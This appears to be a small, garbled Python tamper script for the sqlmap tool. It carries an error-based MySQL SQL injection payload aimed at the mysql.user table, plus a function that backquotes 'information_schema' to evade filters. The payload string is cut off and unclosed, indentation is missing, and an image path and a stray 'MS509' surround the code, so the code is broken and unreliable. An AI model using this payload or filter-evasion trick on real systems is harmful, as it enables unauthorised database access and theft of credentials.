 #! /usr/bin/env python
# -*- coding:utf-8 -*-
# author:flystart
# home:www.flystart.org
b = " and (select 1 from (select count(*) from mysql.user group by concat
def do(strings):
strings = strings.replace('information_schema',"`information_schema`")
return strings
def tamper(boundary,query):
# print 'tamper'
boundary = b
query = do(query)
return boundary,query
MS509